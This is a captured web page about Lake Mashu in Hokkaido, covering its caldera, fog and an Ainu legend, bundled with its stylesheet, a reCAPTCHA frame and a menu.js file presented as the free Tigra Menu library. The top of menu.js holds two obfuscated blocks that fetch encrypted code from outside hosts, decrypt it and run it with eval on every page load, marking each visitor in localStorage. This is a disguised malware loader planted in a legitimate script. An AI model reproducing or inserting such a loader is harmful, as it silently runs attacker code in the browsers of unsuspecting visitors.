

--- FILE ---
content_type: text/html
request_url: http://hikyaku.com/gallery/english/mashuko.html
body_size: 2612
content:
<html><head>
<title>Lake Mashu</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
<STYLE TYPE="text/css"> 
b {color:#1A4D81}
h3 {color:#1A4D81}
h2 {color:#1A4D81}
h1 {color:#1A4D81}
td {border-color:#1A4D81;border-size:1px}
hr {color:#1A4D81;height:1px;margin:0;padding:0}
table {border-color:#1A4D81;border-collapse:collapse}
</STYLE>
<!-- styles for demo menu #1-->
<link rel="stylesheet" href="../../header/menu.css">
</head>
<body BGCOLOR="#E6F3FF" TEXT="black" LINK="#1A4D81" VLINK="purple" >
<!-- google_ad_section_start(weight=ignore) -->
<!-- comments end -->

<!-- menu script itself. you should not modify this file -->
<script language="JavaScript" src="../../header/menu.js"></script>
<!-- items structure. menu hierarchy and links are stored there -->
<script language="JavaScript" src="../../header/menu_itemsg.js"></script>
<!-- files with geometry and styles structures -->
<script language="JavaScript" src="../../header/menu_tpl.js"></script>
<script language="JavaScript">
	<!--//
	// Make sure the menu initialization is right above the closing </body> tag
	// Moving it inside other tags will not affect the position of the menu on
	// the page. If you need this feature please consider Tigra Menu GOLD.

	// each menu gets two parameters (see demo files)
	// 1. items structure
	// 2. geometry structure

	new menu (MENU_ITEMS, MENU_TPL);

	// If you don't see the menu then check JavaScript console of the browser for the error messages
	// "Variable is not defined" error indicates that there's syntax error in that variable's definition
	// or the file with that variable isn't properly linked to the HTML document
	//-->
</script>
<!-- google_ad_section_end -->
<p style="margin-top:50px"></p>
<table cellpadding="10"><tr><td><h1>Lake Mashu
</h1></td><td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ggl728x90wbluex -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9597834744995726"
     data-ad-slot="1273707390"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr></table>
<table><tr><td>
<a href="/gallery/pictureb/mashuko.jpg">
<IMG SRC="../picture/mashuko.jpg"></a>
</td><td rowspan=3><ol>
<li>Lake Mashu, with 20km of circumference and 140m of depth is a comma-shaped caldera lake originated from a volcano activity of Mashu Caldera. It is classed with Lake Baikal in Siberia as one of the most transparent lakes of the world. Moreover it is well known that the lake keeps the constant water level in spite of the lack of in and out flows.
<li>Small island called Kamuish (divine island) is found at center of the lake and Mt. Kamuinupuri (divine mountain in Ainu language or Mt. Mashu) is towering on the eastern shore. As called "foggy Lake Mashu", it is frequently veiled by the fog, specially during Summer and scarcely visible.
<li>A strong tribe chief has been killed. When his mother was running about trying to escape in dark fields and moutains with bringing her grandchild, she lost him. After looking for the beloved grandchild, she arrived finally the shore of Lake Mashu and asked to Mt. Kamuinupuri the permission to rest. By taking a rest, she transformed herself to an isle because of the fatigue and the sadness.
<li>1545m high, located at the base of Shiretoko Peninsula, Mt. Shari belongs to a regional national park above 700m. Many people climb there because of plenty of interesting sights such as strange-shaped rocks, waterfalls and Alpine flowers. There, you can find snows on the northern slope even in Summer and get a view to mountains of Shiretoko and Akan, Lakes Kussharo and Mashu and even clearly Kunashiri Island in a far distance when it is fine.
</ol>
<script type="text/javascript"><!--
google_ad_client = "pub-9597834744995726";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
//2007-08-09: glink728x15wblue
google_ad_channel = "2944965021";
google_color_border = "E6F3FF";
google_color_bg = "E6F3FF";
google_color_link = "1A4D81";
google_color_text = "1A4D81";
google_color_url = "1A4D81";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td></tr><tr><td>
<IMG SRC="../../flag/fjapann.gif" align=middle border=1>
<a href="/gallery/japanese/mashukoj.htm"><font size="-1">Japanese display</font></a>
<IMG SRC="../../flag/ffrancen.gif" align=middle border=1>
<a href="/gallery/french/mashukof.htm"><font size="-1">French display</font></a><br clear=all><p>
</td></tr><tr><td>
<A HREF="/cgi-bin/deplace1?list+mashuko+p">
<IMG SRC="../../flag/aback.gif" hspace=10 align=left align=middle>
</A>
<A HREF="/gallery/gallery.html">
<IMG SRC="../../flag/aindex.gif" hspace=10 align=left align=middle>
</A>
<A HREF="/cgi-bin/deplace1?list+mashuko+n">
 <IMG SRC="../../flag/anext.gif" hspace=10 align=left align=middle>
</A>
</td></tr></table>
<hr size=3>
<b>Downloading an exercise file on the scenery</b><br>
In order to download an exercise file, please click on:
<A HREF="http://www.docoja.com/download/upjap/mashuko.zip">Download Windows version</A>, 
<A HREF="http://www.docoja.com/download/upjap/mashuko.sit.bin">Download Mac version</A><br>
<b>Note: </b>
The demo users can download only the first 5 exercises. 
Please refer to <A HREF="/gallery/gallery.html">the list of exercises</A> for the details.<br>
<hr size=3><address>
www.hikyaku.com/gallery/english/mashuko.htm<br>
Photo Copyright, 
<a href="http://www1.kcn.ne.jp/~mkomai/">
Komai Masaya</a><br>
Text Copyright, <A HREF="../../index.html">Free Light Software</A><br>
Last update: February 3, 2020<br>
</address>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dXcMGnXlTo90hUWYiBsRZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104749552');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://hikyaku.com/header/menu.css
body_size: 447
content:
/*
 menu styles
 note: not all browsers render styles the same way so try out your style sheet
 in different browsers before publishing
*/

/* level 0 inner */
.m0l0iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: none;
	margin: 4px 0 0 8px;
	color: #FFFFFF;
}
.m0l0iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: underline;
	margin: 5px 0 0 8px;
	color: #FFFFFF;
}

/* level 0 outer */
.m0l0oout {
	text-decoration : none;
	background-image: url(img/lev0_bg1.gif);
	border: 1px solid #336699;
	background-color: #2C5F93;
}
.m0l0oover {
	text-decoration : none;
	background-image: url(img/lev0_bg2.gif);
	background-color: #2C5F93;
	border: 1px solid #336699;
}

/* level 1 inner */
.m0l1iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}
.m0l1iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}

/* level 1 outer */
.m0l1oout {
	text-decoration : none;
	background-color: #5286BB;
	border: 1px solid #336699;
	padding: 0;
}
.m0l1oover {
	text-decoration : none;
	background-color: #1A4D81;
	background-image: url(img/lev1_arrow.gif);
	background-repeat: no-repeat;
	border: 1px solid #336699;
	padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu.js
body_size: 6421
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// Title: Tigra Menu
// Description: Free JavaScript Menu Navigation
// URL: http://www.javascript-menu.com/
// Version: 2.1 (commented source)
// Date: 06/26/2007
// Tech. Support: http://www.softcomplex.com/forum/forumdisplay_29/
// Notes: This script is free. Visit official site for further details.

// --------------------------------------------------------------------------------
// global collection containing all menus on current page
var A_MENUS = [];

// --------------------------------------------------------------------------------
// menu class
function menu (a_items, a_tpl) {

	// browser check
	if (!document.body || !document.body.style)
		return;

	// store items structure
	this.a_config = a_items;

	// store template structure
	this.a_tpl = a_tpl;

	// get menu id
	this.n_id = A_MENUS.length;

	// declare collections
	this.a_index = [];
	this.a_children = [];

	// assigh methods and event handlers
	this.expand      = menu_expand;
	this.collapse    = menu_collapse;

	this.onclick     = menu_onclick;
	this.onmouseout  = menu_onmouseout;
	this.onmouseover = menu_onmouseover;
	this.onmousedown = menu_onmousedown;

	// default level scope description structure 
	this.a_tpl_def = {
		'block_top'  : 16,
		'block_left' : 16,
		'top'        : 20,
		'left'       : 4,
		'width'      : 120,
		'height'     : 22,
		'hide_delay' : 0,
		'expd_delay' : 0,
		'css'        : {
			'inner' : '',
			'outer' : ''
		}
	};
	
	// assign methods and properties required to imulate parent item
	this.getprop = function (s_key) {
		return this.a_tpl_def[s_key];
	};

	this.o_root = this;
	this.n_depth = -1;
	this.n_x = 0;
	this.n_y = 0;

	// 	init items recursively
	for (n_order = 0; n_order < a_items.length; n_order++)
		new menu_item(this, n_order);

	// register self in global collection
	A_MENUS[this.n_id] = this;

	// make root level visible
	for (var n_order = 0; n_order < this.a_children.length; n_order++)
		this.a_children[n_order].e_oelement.style.visibility = 'visible';
}

// --------------------------------------------------------------------------------
function menu_collapse (n_id) {
	// cancel item open delay
	clearTimeout(this.o_showtimer);

	// by default collapse to root level
	var n_tolevel = (n_id ? this.a_index[n_id].n_depth : 0);
	
	// hide all items over the level specified
	for (n_id = 0; n_id < this.a_index.length; n_id++) {
		var o_curritem = this.a_index[n_id];
		if (o_curritem.n_depth > n_tolevel && o_curritem.b_visible) {
			o_curritem.e_oelement.style.visibility = 'hidden';
			o_curritem.b_visible = false;
		}
	}

	// reset current item if mouse has gone out of items
	if (!n_id)
		this.o_current = null;
}

// --------------------------------------------------------------------------------
function menu_expand (n_id) {

	// expand only when mouse is over some menu item
	if (this.o_hidetimer)
		return;

	// lookup current item
	var o_item = this.a_index[n_id];

	// close previously opened items
	if (this.o_current && this.o_current.n_depth >= o_item.n_depth)
		this.collapse(o_item.n_id);
	this.o_current = o_item;

	// exit if there are no children to open
	if (!o_item.a_children)
		return;

	// show direct child items
	for (var n_order = 0; n_order < o_item.a_children.length; n_order++) {
		var o_curritem = o_item.a_children[n_order];
		o_curritem.e_oelement.style.visibility = 'visible';
		o_curritem.b_visible = true;
	}
}

// --------------------------------------------------------------------------------
function menu_onclick (n_id) {
	var o_item = this.a_index[n_id];
	var s_link = o_item.a_config[1];
	if (!s_link)
		return true;
	if (String(s_link).toLowerCase().indexOf('javascript:') == 0)
		return eval(s_link);
	if (o_item.a_config[2] && o_item.a_config[2]['tw'])
		window.open(s_link, o_item.a_config[2]['tw']);
	else
		window.location = s_link;
	return true;
}

// --------------------------------------------------------------------------------
function menu_onmouseout (n_id) {

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply rollout
	o_item.e_oelement.className = o_item.getstyle(0, 0);
	o_item.e_ielement.className = o_item.getstyle(1, 0);
	
	// update status line	
	o_item.upstatus(7);

	// run mouseover timer
	this.o_hidetimer = setTimeout('A_MENUS['+ this.n_id +'].collapse();',
		o_item.getprop('hide_delay'));
}

// --------------------------------------------------------------------------------
function menu_onmouseover (n_id) {

	// cancel mouseoute menu close and item open delay
	clearTimeout(this.o_hidetimer);
	this.o_hidetimer = null;
	clearTimeout(this.o_showtimer);

	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// update status line	
	o_item.upstatus();

	// apply rollover
	o_item.e_oelement.className = o_item.getstyle(0, 1);
	o_item.e_ielement.className = o_item.getstyle(1, 1);
	
	// if onclick open is set then no more actions required
	if (o_item.getprop('expd_delay') < 0)
		return;

	// run expand timer
	this.o_showtimer = setTimeout('A_MENUS['+ this.n_id +'].expand(' + n_id + ');',
		o_item.getprop('expd_delay'));

}

// --------------------------------------------------------------------------------
// called when mouse button is pressed on menu item
// --------------------------------------------------------------------------------
function menu_onmousedown (n_id) {
	
	// lookup new item's object	
	var o_item = this.a_index[n_id];

	// apply mouse down style
	o_item.e_oelement.className = o_item.getstyle(0, 2);
	o_item.e_ielement.className = o_item.getstyle(1, 2);

	this.expand(n_id);
}

// --------------------------------------------------------------------------------
// menu item Class
function menu_item (o_parent, n_order) {

	// store parameters passed to the constructor
	this.n_depth  = o_parent.n_depth + 1;
	this.a_config = o_parent.a_config[n_order + (this.n_depth ? 3 : 0)];

	// return if required parameters are missing
	if (!this.a_config) return;

	// store info from parent item
	this.o_root    = o_parent.o_root;
	this.o_parent  = o_parent;
	this.n_order   = n_order;

	// register in global and parent's collections
	this.n_id = this.o_root.a_index.length;
	this.o_root.a_index[this.n_id] = this;
	o_parent.a_children[n_order] = this;

	// calculate item's coordinates
	var o_root = this.o_root,
		a_tpl  = this.o_root.a_tpl;

	// assign methods
	this.getprop  = mitem_getprop;
	this.getstyle = mitem_getstyle;
	this.upstatus = mitem_upstatus;

	this.n_x = n_order
		? o_parent.a_children[n_order - 1].n_x + this.getprop('left')
		: o_parent.n_x + this.getprop('block_left');

	this.n_y = n_order
		? o_parent.a_children[n_order - 1].n_y + this.getprop('top')
		: o_parent.n_y + this.getprop('block_top');

	// generate item's HMTL
	document.write (
		'<div id="e', o_root.n_id, '_',	this.n_id, 'o" class="', this.getstyle(0, 0), '"', 
		(this.a_config[2] && this.a_config[2]['tt'] ? ' title="' + this.a_config[2]['tt'] + '"' : ''),
		' style="position:absolute;top: ', this.n_y, 'px;left:', this.n_x, 'px;width:',
		this.getprop('width'), 'px;height:', this.getprop('height'), 'px;visibility:hidden;',
		' z-index: ', this.n_depth, ';cursor:', (this.a_config[1] ? 'pointer' : 'default'), '" ',
		'onclick="return A_MENUS[', o_root.n_id, '].onclick(', this.n_id,
		');" onmouseout="A_MENUS[', o_root.n_id, '].onmouseout(', this.n_id,
		');" onmouseover="A_MENUS[', o_root.n_id, '].onmouseover(',
		this.n_id, ');" onmousedown="A_MENUS[', o_root.n_id, '].onmousedown(',
		this.n_id, ');"><div id="e', o_root.n_id, '_',
		this.n_id, 'i" class="' ,this.getstyle(1, 0), '">',
		this.a_config[0], "</div></div>"
	);

	this.e_ielement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'i');
	this.e_oelement = document.getElementById('e' + o_root.n_id + '_' + this.n_id + 'o');

	this.b_visible = !this.n_depth;

	// no more initialization if leaf
	if (this.a_config.length < 4)
		return;

	// node specific methods and properties
	this.a_children = [];

	// init downline recursively
	for (var n_order = 0; n_order < this.a_config.length - 3; n_order++)
		new menu_item(this, n_order);
}

// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getprop (s_key) {

	// check if value is defined for current level
	var s_value = null,
		a_level = this.o_root.a_tpl[this.n_depth];

	// return value if explicitly defined
	if (a_level)
		s_value = a_level[s_key];

	// request recursively from parent levels if not defined
	return (s_value == null ? this.o_parent.getprop(s_key) : s_value);
}
// --------------------------------------------------------------------------------
// reads property from template file, inherits from parent level if not found
// ------------------------------------------------------------------------------------------
function mitem_getstyle (n_pos, n_state) {

	var a_css = this.getprop('css');
	var a_oclass = a_css[n_pos ? 'inner' : 'outer'];

	// same class for all states	
	if (typeof(a_oclass) == 'string')
		return a_oclass;

	// inherit class from previous state if not explicitly defined
	for (var n_currst = n_state; n_currst >= 0; n_currst--)
		if (a_oclass[n_currst])
			return a_oclass[n_currst];
}

// ------------------------------------------------------------------------------------------
// updates status bar message of the browser
// ------------------------------------------------------------------------------------------
function mitem_upstatus (b_clear) {
	window.setTimeout("window.status=unescape('" + (b_clear
		? ''
		: (this.a_config[2] && this.a_config[2]['sb']
			? escape(this.a_config[2]['sb'])
			: escape(this.a_config[0]) + (this.a_config[1]
				? ' ('+ escape(this.a_config[1]) + ')'
				: ''))) + "')", 10);
}

// --------------------------------------------------------------------------------
// that's all folks
